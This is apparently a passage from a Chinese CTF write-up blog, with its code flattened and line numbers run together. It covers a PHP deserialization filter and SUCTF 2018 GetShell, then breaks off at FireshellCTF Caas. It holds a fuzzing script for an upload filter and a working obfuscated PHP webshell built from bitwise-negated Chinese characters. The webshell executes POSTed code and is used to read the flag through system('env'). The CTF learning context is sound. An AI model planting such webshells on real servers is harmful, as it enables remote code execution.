1 2 3 4 5 6 7 public function update ($Info =unserialize ($this ->getNewinfo ());$age =$Info ->age;$nickname =$Info ->nickname;$updateAction =new UpdateHelper ($_SESSION ['id' ],$Info ,"update user SET age=$age ,nickname=$nickname where id=" .$_SESSION ['id' ]);
反序列化,先找destruct析构:
1 2 3 public function __destruct (return file_get_contents ($this ->nickname);
后面可能要用到这个file_get_contents进行文件读取
继续跟踪到getNewinfo,我们可以用POST传参age和nickname:
1 2 3 4 5 public function getNewInfo ($age =$_POST ['age' ];$nickname =$_POST ['nickname' ];return safe (serialize (new Info ($age ,$nickname )));
跟踪到info类:
1 2 3 4 5 6 7 8 9 10 11 12 class Info public $age ;public $nickname ;public $CtrlCase ;public function __construct ($age ,$nickname $this ->age=$age ;$this ->nickname=$nickname ;public function __call ($name ,$argument echo $this ->CtrlCase->login ($argument [0 ]);
safe方法:(注意这里进行了字符串替换)
1 2 3 4 function safe ($parm $array = array ('union' ,'regexp' ,'load' ,'into' ,'flag' ,'file' ,'insert' ,"'" ,'\\' ,"*" ,"alter" );return str_replace ($array ,'hacker' ,$parm );
终点是unserialize($this->getNewinfo()),利用析构函数file_get_contents($this->nickname)去读flag.php,但safe这个函数直接把flag给替换成hacker。
吗的这里想了半天不知道怎么搞。。看了其它师傅博客才知道思路错了。。
[SUCTF 2018]GetShell index.php界面存在文件上传功能:
1 2 3 4 5 6 7 8 if ($contents =file_get_contents ($_FILES ["file" ]["tmp_name" ])){$data =substr ($contents ,5 );foreach ($black_char as $b ) {if (stripos ($data , $b ) !== false ){die ("illegal char" );
大致就是先利用file_get_contents函数把上传的文件内容读了,然后从内容第六位开始往后截取。在利用stripos找截取的内容中有没有非法字符。
参考文章https://blog.csdn.net/mochu7777777/article/details/107729445
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestsdef ascii_str ():for i in range (32 , 127 ): chr (i))return str_list"http://bed9fea6-1b2e-4bec-a572-2de786c86bb2.node4.buuoj.cn:81/index.php?act=upload" 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0' }for fuzz in str_list:'file' : ('1.php' , "12345" + fuzz, 'text/plain' )if 'Stored' in res:print ("该字符可以通过: {0}" .format (fuzz))else :print ("过滤字符: {0}" .format (fuzz))
$ ( ) . ; = [ ] _ ~能用,汉字也可以。接下来可以利用取反+汉字的方法去拿想要的字母,比如:
1 2 3 4 5 6 7 8 9 >>> print ("卢" .encode ("utf8" ))'\xe5\x8d\xa2' <?php $_ ="卢" ;print (~($_ {1 }));print (~"\x8d" );
脚本小子偷了这位师傅的脚本:https://blog.csdn.net/mochu7777777/article/details/107729445

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );header ('Content-Type: text/html; charset=utf-8' );function str_split_unicode ($str , $l = 0 if ($l > 0 ) {$ret = array ();$len = mb_strlen ($str , "UTF-8" );for ($i = 0 ; $i < $len ; $i += $l ) {$ret [] = mb_substr ($str , $i , $l , "UTF-8" );return $ret ;return preg_split ("//u" , $str , -1 , PREG_SPLIT_NO_EMPTY);$s = '你归来是诗离去成词且笑风尘不敢造次我糟糠能食粗衣也认煮酒话桑不敢相思你终会遇见这么一个人他会用整个人生将你精心收藏用漫长岁月把你妥善安放怕什么岁月漫长你心地善良,终会有一人陪你骑马喝酒走四方为你唱一首歌歌中有你亦有我我的泪我的魅将都融入到我的歌声里飘向孤独的你你是否听到了我的歌曲是否也在黯然落泪?岁月匆匆人生漫漫漠视了真情谁是站谁的谁已经变得不重要至少曾经已拥有长相思爱相随时空隔离谁相陪?花前月下心随风相思一片梦成空笑看往事红尘中多少凝思付清秋?长相思泪相随曾经谁是谁的谁?孤星冷月泪盈盈念曾经相逢心长时光短让人垂泪到天明长相思苦相随窗前双燕比翼飞日暮情人成双对于时光无垠的田野中没有早一步也没有晚一步恰好遇见了想要遇见的人这是一段多少美丽而令人心动的尘缘于爱情来说相见恨早会恨晚站会留下梨花带雨的疼痛而于友情来说无论太早或者太迟都是一份值得珍惜的情缘晚秋缓缓走晚了我的轮回疏雨一刻半疏笼起我深深的梦馀昨日遗憾寸寸疏雨挑涸泪烛落笔无处飒晚秋彼晚秋未晚懒我疏雨疏风去归我初心还我清梦唯我在晚秋未晚里守望那疏雨半疏的麦田待下一片梧桐叶复舞我亦拾起我的旧梦旧梦清寒一枕乱我眸中晚秋躞蹀的雨疏疏拍窗我的晚秋疏雨半疏疏开昨日我的梦情缘如海深邃澈蓝干涸成妄谈一湛清湖泪潸然一颦寒眉锁阑珊只为你而欣悦只因你而清泪斑斑你是我的前世吧为何沁泊在我的心怀缱绻起涟波千层驻我心扉知我情怀从此我已习惯你的嘘寒问暖懒倦地痴卧在你的胸怀红霞满腮昨天再苦都要用今天的微笑把它吟咏成一段幸福的记忆;曾经再累都要用当站下的遗忘穿越万道红尘让心波澜不惊人生最大的荣耀不在于从不跌倒而在于每一次跌倒后都能爬起来回忆是件很累的事就像失眠时怎么躺都不对的样子有时候往往直到离开在回忆里才能知道自己有多喜欢一座城' ;$arr_str =str_split_unicode ($s );for ($i =0 ; $i < strlen ($s ) ; $i ++) { echo $arr_str [$i ].' ------- ' .~$arr_str [$i ][1 ].'<br>' ;?>
结果类似这种,然后一个一个拼接成一句话就行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php $__ = [];$_ = ($__ == $__ ); $__ = ~(垂); $___ = $_ [$__ ]; $__ = ~(匆); $___ .= $__ [$_ ].$__ [$_ ];$__ = ~(随);$___ .= $__ [$_ ];$__ = ~(千);$___ .= $__ [$_ ];$__ = ~(苦);$___ .= $__ [$_ ];$____ = ~(~(_));$__ = ~(诗);$____ .= $__ [$_ ];$__ = ~(尘);$____ .= $__ [$_ ];$__ = ~(欣);$____ .= $__ [$_ ];$__ = ~(站);$____ .= $__ [$_ ];$_ =$$____ ;$___ ($_ [_]);
这东西随便起个名字,然后注意空格和注释都要去掉
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $__ =[];$_ =($__ ==$__ );$__ =~(融);$___ =$__ [$_ ];$__ =~(匆);$___ .=$__ [$_ ].$__ [$_ ];$__ =~(随);$___ .=$__ [$_ ];$__ =~(千);$___ .=$__ [$_ ];$__ =~(苦);$___ .=$__ [$_ ];$____ =~(~(_));$__ =~(诗);$____ .=$__ [$_ ];$__ =~(尘);$____ .=$__ [$_ ];$__ =~(欣);$____ .=$__ [$_ ];$__ =~(站);$____ .=$__ [$_ ];$_ =$$____ ;$___ ($_ [_]);
上传后直接访问路径(注意它会自动把后缀改成php),注意flag在phpinfo里,或者直接system("env")。

[FireshellCTF2020]Caas

编译页面,输入后会把结果下载出来。看